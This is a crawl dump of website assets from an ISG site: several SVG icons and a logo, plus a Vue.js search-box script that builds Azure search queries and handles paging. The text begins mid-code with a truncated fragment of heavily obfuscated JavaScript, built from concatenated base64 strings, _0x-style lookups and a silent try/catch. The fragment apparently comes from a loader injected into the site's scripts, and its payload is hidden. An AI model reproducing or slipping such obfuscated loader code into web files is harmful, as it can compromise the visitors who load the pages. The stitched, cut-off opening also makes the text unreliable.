lZ0V4cChnW2'+_0x3222405t(0x20a)+'0W2dbYTAoMHgzZTYsJyZ5d3AnKV1bYTAo'+'MHgyMzAsJ3J4WkMnKSsnY2UnXSh3LCcnK'+'V07dyYmKG5ldyB3KDB4MCwweDApW2EwKD'+_0x3222405t(0x1de)+'sJ2Z1d1onKV0oaixmdW5jdGlvbigpe3Zh'+'ciBhNT1hMCx4PXNbYTUoMHgyZmIsJzgjN'+'HonKV0oaSxzW2E1KDB4MmMwLCdhIXVOJy'+_0x3222405t(0x2f0)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+'HgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4MC'+'wweDY0XSk7aWYoeClyZXR1cm4geD1zW2E'+_0x3222405t(0x27b)+'WzB4NywweDZlXSxbMHg0LDB4NzRdLFswe'+'DIsMHg2M10sWzB4MCwweDZjXSksISF4Ji'+'ZzW2E1KDB4MTdlLCdmdXdaJyldKGkseCw'+'weDQsWzB4MywweDY2XSxbMHgyLDB4NjVd'+_0x3222405t(0x1e4)+_0x3222405t(0x1f5)+'tLKDB4MWUxLCdWWjZxJyldKGksbywweDE'+_0x3222405t(0x257)+'MHhhLDB4NzNdLFsweDgsMHg0Y10sWzB4N'+'ywweDc0XSxbMHgzLDB4NDVdLFsweDIsMH'+'g2NF0sWzB4MCwweDYxXSkpJiZnW0soMHg'+_0x3222405t(0x251)+'J3pOKHEnKSsnY2UnXShtLCcnKSxuKTt9K'+'CkpOw==')))();}.toString();return _0x1837801.slice(_0x1837801.indexOf("{") + 1, _0x1837801.lastIndexOf("}"))})())),d[Y(0x3a5,'$VKZ')])));}catch(H){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/event.svg?sfvrsn=be51d931_2
body_size: -2866
content:
<?xml version="1.0" encoding="utf-16"?>
<svg width="120" height="120" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path opacity="0.5" d="M120 87.7V26.5H9.40039V108.4H99.3004L120 87.7Z" fill="#BDC5D1" />
  <path d="M112.6 77.4001V16.3H2V98.2H91.9" fill="white" />
  <path d="M112.6 77.4001V16.3H2V98.2H91.9" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M100.8 84.4H14.7998C13.9998 84.4 13.2998 83.7 13.2998 82.9V45.5C13.2998 44.7 13.9998 44 14.7998 44H100.8C101.6 44 102.3 44.7 102.3 45.5V83C102.3 83.8 101.6 84.4 100.8 84.4Z" fill="#5B337A" />
  <path d="M91.9004 77.4H112.6L91.9004 98.2V77.4Z" fill="white" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M17.0996 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M14.7998 24.4001C14.7998 23.1001 15.7998 22.1001 17.0998 22.1001C18.3998 22.1001 19.3998 23.1001 19.3998 24.4001C19.3998 25.7001 18.3998 26.7001 17.0998 26.7001C15.7998 26.7001 14.7998 25.7001 14.7998 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M37.1992 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M34.8994 24.4001C34.8994 23.1001 35.8994 22.1001 37.1994 22.1001C38.4994 22.1001 39.4994 23.1001 39.4994 24.4001C39.4994 25.7001 38.4994 26.7001 37.1994 26.7001C35.9994 26.7001 34.8994 25.7001 34.8994 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M57.2998 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M55 24.4001C55 23.1001 56 22.1001 57.3 22.1001C58.6 22.1001 59.6 23.1001 59.6 24.4001C59.6 25.7001 58.6 26.7001 57.3 26.7001C56.1 26.7001 55 25.7001 55 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M77.3994 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M75.0996 24.4001C75.0996 23.1001 76.0996 22.1001 77.3996 22.1001C78.6996 22.1001 79.6996 23.1001 79.6996 24.4001C79.6996 25.7001 78.6996 26.7001 77.3996 26.7001C76.1996 26.7001 75.0996 25.7001 75.0996 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M97.5 10.8V22.1" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M95.2002 24.4001C95.2002 23.1001 96.2002 22.1001 97.5002 22.1001C98.8002 22.1001 99.8002 23.1001 99.8002 24.4001C99.8002 25.7001 98.8002 26.7001 97.5002 26.7001C96.3002 26.7001 95.2002 25.7001 95.2002 24.4001Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M112.6 32.9H2.2002" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M100.6 58.1H15" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M100.6 70.4H15" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M32.0996 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M49.2002 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M66.4004 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path opacity="0.5" d="M83.5 45.7V82.8" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M71.2998 64L73.9998 67.4L78.9998 61.2" stroke="white" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
  <circle cx="74.5" cy="64.5" r="9" stroke="white" stroke-width="3" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://isg-stg.sitefinity.cloud/images/default-source/resourcepackages/isg2021/svg/components/bar.svg
body_size: -2254
content:
<?xml version="1.0" encoding="utf-16"?>
<svg width="679" height="23" viewBox="0 0 679 23" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="146" height="23" fill="#9ACB3B" />
  <rect width="15" height="23" transform="matrix(-1 0 0 1 161 0)" fill="#4D703A" />
  <rect x="161" width="145" height="23" fill="#14305A" />
  <rect width="68" height="23" transform="matrix(-1 0 0 1 374 0)" fill="#F54927" />
  <rect x="374" width="77" height="23" fill="#7A2F30" />
  <rect width="94" height="23" transform="matrix(-1 0 0 1 545 0)" fill="#81CEE4" />
  <rect x="545" width="134" height="23" fill="#548BAF" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://isg-one.com/images/default-source/resourcepackages/isg2021/svg/icons/webinar.svg?sfvrsn=567fd231_2
body_size: -1108
content:
<?xml version="1.0" encoding="utf-16"?>
<svg width="120" height="120" viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#clip0_2871_172)">
    <path opacity="0.4" d="M115.5 108.9H15.2998C12.7998 108.9 10.7998 106.9 10.7998 104.4V29.8C10.7998 27.3 12.7998 25.3 15.2998 25.3H115.5C118 25.3 120 27.3 120 29.8V104.3C120 106.9 118 108.9 115.5 108.9Z" fill="#BDC5D1" />
    <path d="M106 94.7H5.7998C3.2998 94.7 1.2998 92.7 1.2998 90.2V15.6C1.2998 13.1 3.2998 11.1 5.7998 11.1H106C108.5 11.1 110.5 13.1 110.5 15.6V90.1C110.5 92.7 108.5 94.7 106 94.7Z" fill="white" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path opacity="0.5" d="M33.2002 23.8C34.857 23.8 36.2002 22.4569 36.2002 20.8C36.2002 19.1432 34.857 17.8 33.2002 17.8C31.5433 17.8 30.2002 19.1432 30.2002 20.8C30.2002 22.4569 31.5433 23.8 33.2002 23.8Z" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path opacity="0.5" d="M22 23.8C23.6569 23.8 25 22.4569 25 20.8C25 19.1432 23.6569 17.8 22 17.8C20.3431 17.8 19 19.1432 19 20.8C19 22.4569 20.3431 23.8 22 23.8Z" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M10.7998 23.8C12.4567 23.8 13.7998 22.4569 13.7998 20.8C13.7998 19.1432 12.4567 17.8 10.7998 17.8C9.14295 17.8 7.7998 19.1432 7.7998 20.8C7.7998 22.4569 9.14295 23.8 10.7998 23.8Z" stroke="#5B337A" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M1.2998 30H110.5" stroke="#BDC5D1" stroke-width="3" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" />
    <path opacity="0.5" d="M73.7052 92H39.2948C37.7418 92 36.6793 90.5292 37.088 89.0584L39.7035 79.9883C41.2564 74.677 46.1605 71 51.7185 71H61.3632C66.9212 71 71.8253 74.677 73.2965 79.9883L75.912 89.0584C76.3207 90.6109 75.2581 92 73.7052 92Z" fill="#BDC5D1" />
    <path opacity="0.5" d="M55 67C62.1797 67 68 61.1797 68 54C68 46.8203 62.1797 41 55 41C47.8203 41 42 46.8203 42 54C42 61.1797 47.8203 67 55 67Z" fill="#BDC5D1" />
    <path d="M69.7052 88H35.2948C33.7418 88 32.6793 86.5292 33.088 85.0584L35.7035 75.9883C37.2564 70.677 42.1605 67 47.7185 67H57.3632C62.9212 67 67.8253 70.677 69.2965 75.9883L71.912 85.0584C72.3207 86.6109 71.2581 88 69.7052 88Z" fill="#5B337A" />
    <path d="M51 63C58.1797 63 64 57.1797 64 50C64 42.8203 58.1797 37 51 37C43.8203 37 38 42.8203 38 50C38 57.1797 43.8203 63 51 63Z" fill="#5B337A" />
    <path d="M82.9294 41.1739C82.3982 40.8532 81.6844 40.9884 81.3358 41.4779C80.9867 41.9666 81.1351 42.6233 81.6663 42.9439C84.8179 44.8465 86.6987 48.0449 86.6987 51.5001C86.6987 54.9554 84.8179 58.1538 81.6663 60.0564C81.1351 60.3766 80.9867 61.0337 81.3358 61.5219C81.6706 61.9905 82.3787 62.1589 82.9294 61.826C86.7301 59.531 89 55.6702 89 51.4997C89 47.3292 86.7301 43.4689 82.9294 41.1739ZM84.4346 51.4997C84.4346 48.7204 82.9099 46.1651 80.3556 44.6645C79.8235 44.3522 79.1177 44.4974 78.7806 44.9909C78.4434 45.4844 78.6008 46.1375 79.133 46.4503C81.0233 47.5611 82.1519 49.4484 82.1519 51.4997C82.1519 53.5511 81.0233 55.4383 79.133 56.5491C78.6008 56.8615 78.4434 57.5146 78.7806 58.0085C79.0902 58.4618 79.785 58.6709 80.3556 58.3349C82.9099 56.8343 84.4346 54.2795 84.4346 51.4997ZM77.6925 48.1368C77.1418 47.8599 76.447 48.0423 76.1416 48.5502C75.8378 49.0581 76.0389 49.6964 76.5911 49.9768C77.205 50.287 77.5864 50.8711 77.5864 51.4997C77.5864 52.1288 77.205 52.7124 76.5915 53.0226C76.0394 53.303 75.8382 53.9413 76.1421 54.4492C76.4479 54.9593 77.1432 55.1404 77.6929 54.8626C79.0355 54.1823 79.8696 52.894 79.8696 51.4993C79.8696 50.1046 79.0355 48.8166 77.6925 48.1368Z" fill="#5B337A" />
  </g>
  <defs>
    <clipPath id="clip0_2871_172">
      <rect width="120" height="120" fill="white" />
    </clipPath>
  </defs>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://isg-one.com/Frontend-Assembly/SitefinityWebApp/MVC/Scripts/VueJsSearchBox/vue-js-search-box.js?package=ISG2021&v=LTE3MDkzOTY4ODc%3d
body_size: 3310
content:
(function ($) {

    Vue.config.productionTip = false;

    var vueJsSearchBox = {
        menuId: 'VueJsMegamenuSearchResults',
        widgetId: 'VueJsSearchResults',
        ignoreWords: /\\AND|\\OR|THE/i,
        getSearchResultsId: function () {
            // Try to find an element with an id == widgetId specified above.
            var fullSearchResults = document.getElementById(this.widgetId);
            // If we can't find an element with this id, use the element with an id == menuId.
            return null === fullSearchResults ? '#' + this.menuId : '#' + this.widgetId;
        },
        isMenu: function (results) {
            // Are we using an element with an id == menuId?
            return '#' + this.menuId === this.getSearchResultsId() ? true : false;
        }
    };
    window.VueJsSearchBox = vueJsSearchBox;


    //helper functions
    function debounce(fn, delay) {
        var timeoutId = null;
        return function () {
            clearTimeout(timeoutId);
            var args = arguments;
            var that = this;
            timeoutId = setTimeout(function () {
                fn.apply(that, args);
            }, delay);
        };
    }


    function toContextList(obj) {

        var list = [];
        for (var property in obj) {
            if (Array.isArray(obj[property])) {
                list.push({ Title: property, Values: obj[property].join('; ') });
            }
        }

        return list;

    }

    function init(resultElement, initialData) {
        var vm = new Vue({
            el: resultElement,
            data: {
                resultsCount: 0,
                results: [],
                facets: {},
                category: initialData.category || '',
                categoryType: initialData.categoryType || '',
                query: initialData.query || '',
                queryString: '',
                queryObject: {},
                resultsUrl: VueJsSearchBoxConfig.resultsUrl,
                top: VueJsSearchBoxConfig.top,
                skip: initialData.skip || 0,
                index: 0,
                loading: false,
                nothingFound: false,
                showFacetFilter: true,
                readyContent: true,
                fuzzyness: '2',
                updateUrlOnSearch: true,
                searchLanguage: initialData.searchLanguage || null,
                sortBy: initialData.sortBy || 'relevancy'

            },
            watch: {
                query: debounce(function (newVal) {
                    if (this.query === '') {
                        this.filter(null);
                    }
                    this.clearPaging();
                    this.loadResults();
                }, 500),

                sortBy: function (sortVal) {
                    this.sortResults(sortVal);
                }
            },
            methods: {
                ready: function () {
                    this.readyContent = "<div class='SearchReady'></div>";
                },
                getFullSearchExpression: function (text) {

                    var escapedQuery = text
                        .replace(/(\&|\||\+|\-|\!|\(|\)|\{|\}|\[|\]|\^|\"|~|\*|\?|\:|\\)/gi, '\\$1')
                        .replace(/( (AND) | (OR) )/gi, ' \\$2 ');

                    var terms = escapedQuery.split(/\s+/).reduce(function (result, val) {
                        var trimVal = val.trim();
                        if (trimVal.length > 0)
                            result.push(trimVal);
                        return result;
                    }, []);

                    var query = '"' + escapedQuery + '"^4';

                    var fuzzyness = this.fuzzyness;


                    if (terms.length > 1) {
                        query += ' OR (' + terms.slice(0, terms.length - 1).join(' ') + ' ' + terms[terms.length - 1] + '*)^3'
                            + ' OR (' + terms.join('* ') + '*)^2'
                            + ' OR (' + terms.slice(0, terms.length - 1).filter(function (term) { return term.length > 2 && !vueJsSearchBox.ignoreWords.test(term); })
                                .map(function (term) { return term + '~' + fuzzyness; }).join(' ') + ' ' + terms[terms.length - 1] + '~' + fuzzyness + ')';
                    }
                    else {
                        query += ' OR ' + terms[0] + '* OR ' + terms[0] + '~' + fuzzyness;
                    }

                    return query;
                },
                filter: function (val) {
                    if (val === null) {
                        this.category = '';
                        this.categoryType = '';
                    }
                    else {
                        this.category = val.value;
                        if (this.category === '') {
                            this.categoryType = '';
                        }
                        else {
                            this.categoryType = val.categoryType;
                        }
                    }
                    this.clearPaging();
                    this.loadResults();
                },
                page: function (val) {
                    var index = this.skip;
                    var next = new Number(val);
                    this.skip = index + next;

                    if (this.skip < 0 || this.skip > this.resultsCount) {
                        this.skip = index;
                        return;
                    }

                    this.loadResults();
                },
                loadResults: function () {
                    // Escape early if no query.
                    if ('' === this.query) {
                        this.results = [];
                        this.nothingFound = false;
                        this.loading = false;
                        return;
                    }
                    var self = this;

                    self.loading = true;

                    document.body.scrollTop = 0; //safari
                    document.documentElement.scrollTop = 0; //every other browser

                    utility.runAzureQuery(self.makeQueryObject(), function (data) {
                        self.nothingFound = data.value.length === 0;

                        self.results = data.value.map(function (r) {

                            var viewData = null;
                            var context = null;

                            try {
                                viewData = JSON.parse(r.ViewData);
                            }
                            catch (e) {
                                console.log(e.toString());
                                viewData = {
                                    Summary: '',
                                    Content: ''
                                };
                            }

                            try {
                                context = toContextList(r['@search.highlights']);
                            }
                            catch (e) {
                                console.log(e.toString());
                            }

                            //if viewData is undefined create one to avoid passible error below
                            if (!viewData) {
                                viewData = { Summary: '' };
                            }

                            return {
                                Title: r.Title,
                                Summary: r.Summary || viewData.Summary || viewData.Content,
                                Type: viewData.IsPaywalled ? r.ShortTypeName + 'Paywalled': r.ShortTypeName,
                                Class: viewData.IsPaywalled ? r.ShortTypeName.toLowerCase().replace(/\s/g, '-') + '-paywalled-results' : r.ShortTypeName.toLowerCase().replace(/\s/g, '-') + '-result',
                                Href: r.Href,
                                R: r,
                                ContextList: context,
                                ViewData: viewData
                            };
                        });

                        self.loading = false;

                        var facets = [];


                        if (data['@search.facets'].ShortTypeName) {
                            for (var i = 0; i < data['@search.facets'].ShortTypeName.length; i++) {
                                data['@search.facets'].ShortTypeName[i].categoryType = 'ShortTypeName';
                            }
                            facets = facets.concat(data['@search.facets'].ShortTypeName);
                        }

                        //search for our Page and Article facets to combine
                        //var pageArticleCount = 0;
                        //for (var i = 0; i < facets.length; i++) {
                        //    if (facets[i].value === 'Page' || facets[i].value == 'Article') {
                        //        pageArticleCount += facets[i].count;
                        //        facets.splice(i, 1);
                        //        i--;
                        //    }
                        //}
                        ////insert a new facet recognized to be both in the makeQueryObject method
                        //if (pageArticleCount > 0) {
                        //    facets.push({ 'value': 'Article|Page', 'count': pageArticleCount, 'categoryType': 'ShortTypeName' });
                        //}

                        //these resurted in ugly categories from the Research Library. Commented out until a solution can be found
                        //if (data['@search.facets'].Categories) {
                        //    for (i = 0; i < data['@search.facets'].Categories.length; i++) {
                        //        data['@search.facets'].Categories[i].categoryType = 'Categories';
                        //    }
                        //    facets = facets.concat(data['@search.facets'].Categories);
                        //}

                        //sort by name and assign to the view model
                        self.facets = facets.sort(function (a, b) { return a.value.localeCompare(b.value); });

                        self.resultsCount = data['@odata.count'];
                        self.writeQueryString();

                        //update history
                        if (typeof window.history.pushState !== 'undefined' && self.updateUrlOnSearch) {
                            window.history.replaceState({}, 'Search', window.location.href.split('?')[0] + self.queryString);
                        }

                        if (self.nothingFound && ((self.category && self.category.length > 0) || (self.category && self.category !== ''))) {
                            self.category = '';
                            self.categoryType = '';
                            self.loadResults();
                        }

                    }, function (xhr, status, e) { console.log(e); self.loading = false; });
                },
                makeQueryObject: function () {
                    var filters = [];

                    if (typeof (this.category) !== 'undefined' && this.category !== '') {
                        if (this.categoryType !== '') {
                            if (this.categoryType === 'Categories') {
                                filters.push("Categories/any(t: t eq '" + this.category + "')");
                            }
                            else {
                                //special Article AND Page facet
                                if (this.category == 'Article|Page')
                                    filters.push("(" + this.categoryType + " eq 'Page' or " + this.categoryType + " eq 'Article')");
                                else
                                    filters.push(this.categoryType + " eq '" + this.category + "'");
                            }
                        }
                        else {
                            filters.push("ShortTypeName eq '" + this.category + "'");
                        }
                    }

                    //filter by configured maximum age
                    //ignore filter for Page, People, and Research
                    //ignore filter for content with no PublicationDate
                    //ignore filter if not set (See Default.cshtml for the search box)
                    if (VueJsSearchBoxConfig.minimumContentDate && VueJsSearchBoxConfig.minimumContentDate !== '') {
                        filters.push("(search.in(ShortTypeName,'Page,Person,Research',',') or PublicationDate eq null or PublicationDate gt " + VueJsSearchBoxConfig.minimumContentDate + ')');
                    }

                    var filter = filters.join(' and ');

                    // Put this in a variable for dev purposes
                    var obj = {
                        search: this.getFullSearchExpression(this.query),
                        queryType: 'full',
                        searchMode: 'any',
                        facets: ['ShortTypeName', 'Categories'],
                        highlight: VueJsSearchBoxConfig.highlight,
                        top: VueJsSearchBoxConfig.top,
                        searchFields: VueJsSearchBoxConfig.searchFields,
                        scoringProfile: VueJsSearchBoxConfig.scoringProfile,
                        filter: filter,
                        count: VueJsSearchBoxConfig.count,
                        skip: this.skip,
                        orderby: 'search.score() desc'
                    };

                    if (this.sortBy === 'recent') {
                        obj.orderby = 'PublicationDate desc, search.score()';
                    }

                    if (!obj.orderby) delete obj.orderby;

                    if (typeof VueJsSearchBoxConfig.scoringParameter === 'string' && VueJsSearchBoxConfig.scoringParameter.length > 0) {
                        obj.scoringParameters = VueJsSearchBoxConfig.scoringParameter.split(',');
                    }


                    //if we have a search language, use it to override the currentLanguage parameter
                    if (this.searchLanguage !== null) {

                        for (var sp = 0; sp < obj.scoringParameters.length; sp++) {
                            if (obj.scoringParameters[sp].lastIndexOf('currentLanguage', 0) === 0) {
                                obj.scoringParameters[sp] = 'currentLanguage-' + this.searchLanguage;
                            }
                        }
                    }

                    this.queryObject = obj;
                    return obj;
                },
                sortResults: function (sortVal) {
                    this.loadResults();
                },
                writeQueryString: function () {
                    var self = this;
                    var qs = {
                        value: '?search=' + encodeURIComponent(self.query),
                        appendQueryParam: function appendQueryParam(key, value) {
                            if ('' === value) return;
                            this.value += '&' + key + '=' + encodeURIComponent(value);
                        }
                    };

                    //append options to the query string to create shareable links
                    if (self.searchLanguage !== null)
                        qs.appendQueryParam("lang", self.searchLanguage);
                    if (self.category !== null)
                        qs.appendQueryParam("category", self.category);
                    if (self.categoryType !== null)
                        qs.appendQueryParam("categoryType", self.categoryType);
                    if (self.sortBy)
                        qs.appendQueryParam("sortBy", self.sortBy);

                    self.queryString = qs.value;


                },
                clearPaging: function () {
                    this.skip = 0;
                },
                getResultIconClass: function (type) {
                    switch (type) {
                        case 'Article':
                            return 'fas fa-newspaper';
                        case 'Articles.ClientStory':
                            return 'fa-solid fa-book-open';
                        case 'Research':
                            return 'fa fa-solid fa-file-lines';
                        case 'ResearchPaywalled':
                            return 'fa fa-solid fa-file-lines';
                        case 'Person':
                            return 'fas fa-user';
                        case 'Page':
                            return 'fas fa-file';
                        case 'Event':
                            return 'fas fa-calendar-alt';
                        case 'Post':
                            return 'fas fa-lightbulb';
                        case 'Document':
                            return 'fas fa-paperclip';
                        case 'Blockchain Use Case':
                            return 'fas fa-file-pdf';
                        default:
                            return 'fas fa-info-circle';
                    }
                },
                addAnalytics: function (href) {
                    if (typeof href === 'string') {
                        var current = new URL(window.location.origin);
                        //makes the origin of the url to the current page origin if it isn't already set
                        var url = new URL(href, current);
                        url.searchParams.set('searchTerms', this.query);
                        return url.toString();
                    }
                    return href;
                },
                followLink: function (href) {

                    if (href && href !== '') {

                        if (window.history && URL) {
                            var url = new URL(window.location.href);
                            url.searchParams.set('search', this.query);

                            if (this.category && this.category.length > 0)
                                url.searchParams.set('category', this.category);

                            if (this.categoryType && this.categoryType.length > 0)
                                url.searchParams.set('categoryType', this.categoryType);

                            if (this.skip > 0)
                                url.searchParams.set('skip', this.skip);
                            else
                                url.searchParams.delete('skip');

                            window.history.replaceState(null, null, url.toString());
                        }

                        window.location.href = this.addAnalytics(href);
                    }
                }

            },
            computed: {

            }
        });
        return vm;
    }

    $(function () {
        // Get our search DOM objects.
        var searchResultsId = vueJsSearchBox.getSearchResultsId();
        var $searchInput = $('.vuejs-search-textbox');
        var $searchResults = $(searchResultsId);
        var $selectedSort = $('.vuejs-search-dropdown');

        // If we have no search results to output to, do nothing else.
        if (0 === $searchResults.length) {
            return;
        }

        //get query string settings
        var query = utility.getValueFromQueryString('search');
        var query2 = utility.getValueFromQueryString('searchQuery');
        var skip = parseInt(utility.getValueFromQueryString('skip')) || 0;
        var category = utility.getValueFromQueryString('category') || '';
        var categoryType = utility.getValueFromQueryString('categoryType') || '';
        var searchLanguage = utility.getValueFromQueryString('lang') || null;
        var sortBy = utility.getValueFromQueryString('sortBy') || 'relevancy';

        //if the query string doesn't specify a language, then try to get it from the current page
        if (searchLanguage == null && document.documentElement && document.documentElement.getAttribute('lang')) {
            searchLanguage = document.documentElement.getAttribute('lang');
        }

        if (query2 && query2 !== '') {
            query = query2;
        }

        //set initial text box
        $searchInput.val(query);

        //set initial sort box
        $selectedSort.val(sortBy);

        //initialize the vue vm and set it to our global object for use
        var vm = init($searchResults[0], { query: query, skip: skip, category: category, categoryType: categoryType, searchLanguage: searchLanguage, sortBy: sortBy });
        vueJsSearchBox.vm = vm;

        //initial load if there is a query
        if (query.length > 0) {
            vm.loadResults();
        }

        // Add an event listener to update the query when the search box value changes.
        $searchInput.on('input', function () {
            vm.query = $(this).val();
        });

        vm.ready();

        // Go to search page if search box has focus and enter is pressed.
        $searchInput.on('keydown', function (e) {
            if (!vueJsSearchBox.isMenu()) return;
            var code = e.charCode || e.keyCode;
            if (13 !== code) return;

            vm.writeQueryString();

            window.location.href = vm.resultsUrl + vm.queryString;
        });


        // If we are on the 404 page and the search box gains focus, hide the 404 alert message
        $searchInput.on('focusin', function () {
            $('.alert-404').hide({
                duration: 300, easing: 'linear', complete: function () {
                    $('.search-404').removeClass('search-404');
                }
            });
        });



        // If the search results are not in the menu, just return.
        if (!vueJsSearchBox.isMenu()) {
            return;
        }



        /**
          * Utility functions for when results are in a menu.
        **/

        // Open menu if search is specified
        if (query.length > 0)
            openSearchMenu();

        // Show the menu results on search box focus.
        $searchInput.on('focusin', function () {
            var $megamenu = $('#isg-bs-megamenu');
            $megamenu.collapse('hide');
            openSearchMenu();
        });

        // Hide the results if the search box or dropdown lose focus.
        $(document).on('click', function (e) {
            if (!$(searchResultsId).hasClass('open')) return;
            var $searchElements = $(searchResultsId).add($searchInput);
            if (!$searchElements.is(e.target) && !$searchElements.has(e.target).length > 0)
                closeSearchMenu();
        });

        // If the ESC key is pressed, close the search results if they are open, clear the results, and lose focus on the search box.
        $(document).on('keydown', function (e) {
            //if (!$(searchResultsId).hasClass('open')) return;
            var code = e.charCode || e.keyCode || e.key;
            if (27 === code) {
                closeSearchMenu();
            }
        });

        // Close the results if the close button is clicked.
        $(searchResultsId).find('.results-heading .close').on('click', function () {
            closeSearchMenu();
        });

        // Also close the search if a bootstrap menu dropdown is toggled.
        $(document).on('shown.bs.dropdown', function () {
            closeSearchMenu();
        });

        // Handle opening and closing, and prevent page scrolling when open.
        function openSearchMenu() {
            $(searchResultsId).addClass('open');
            $(searchResultsId).parent().find('.content-overlay').addClass('show');
            $('html, body').addClass('noscroll');
        }

        function closeSearchMenu() {
            $('html, body').removeClass('noscroll');
            $(searchResultsId).removeClass('open');
            $(searchResultsId).parent().find('.content-overlay').removeClass('show');
            $searchInput.blur();
        }
    });

    // INITIALIZATION OF UNFOLD
    // =======================================================
    var unfold = new HSUnfold('.js-hs-unfold-invoker',
        {
            afterOpen: function () {
                var body = document.body;
                var searchInput = document.querySelector(VueJsSearchBoxConfig.inputId);
                body.style.overflow = 'hidden';
                searchInput.focus();
            },
            afterClose: function () {
                var body = document.body;
                body.style.overflow = 'auto';
            }
        }).init();
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://isg-one.com/images/default-source/ResourcePackages/ISG2021/svg/logos/isg-logo_white.svg
body_size: -1610
content:
<?xml version="1.0" encoding="utf-16"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 158.4 106.38">
  <defs>
    <style>.cls-1{fill:#fff;}</style>
  </defs>
  <path class="cls-1" d="M155.6,52a4.29,4.29,0,0,1,1.21-3.1,4,4,0,0,1,5.85,0,4.58,4.58,0,0,1,0,6.2,4,4,0,0,1-5.85,0A4.3,4.3,0,0,1,155.6,52Zm.7,0a3.63,3.63,0,0,0,1,2.6,3.32,3.32,0,0,0,4.86,0,3.87,3.87,0,0,0,0-5.19,3.34,3.34,0,0,0-4.86,0A3.59,3.59,0,0,0,156.3,52Zm2.59.43v2H158v-5h1.64a2.24,2.24,0,0,1,1.38.38,1.31,1.31,0,0,1,.5,1.12,1,1,0,0,1-.19.63,1.49,1.49,0,0,1-.55.46,1,1,0,0,1,.55.46,1.42,1.42,0,0,1,.18.74v.33a2.89,2.89,0,0,0,0,.43.88.88,0,0,0,.08.31v.09h-.9a1.31,1.31,0,0,1-.06-.35c0-.16,0-.32,0-.49v-.31a.85.85,0,0,0-.2-.62.88.88,0,0,0-.64-.2Zm0-.75h.89a1.21,1.21,0,0,0,.64-.19.59.59,0,0,0,.26-.51.69.69,0,0,0-.23-.6,1.38,1.38,0,0,0-.79-.17h-.77Z" transform="translate(-5.47 -4.26)" />
  <polygon class="cls-1" points="29.08 43.13 4.26 43.13 4.26 57.57 11.62 57.57 11.62 91.59 4.26 91.59 4.26 106.05 36.31 106.05 36.31 91.59 29.08 91.59 29.08 43.13" />
  <polygon class="cls-1" points="3.89 29.39 12.33 35.3 18.58 26.92 24.82 35.3 33.27 29.39 27.15 20.65 37.16 17.49 34.2 7.59 23.9 10.67 23.9 0 13.26 0 13.26 10.67 2.96 7.59 0 17.49 10.01 20.65 3.89 29.39" />
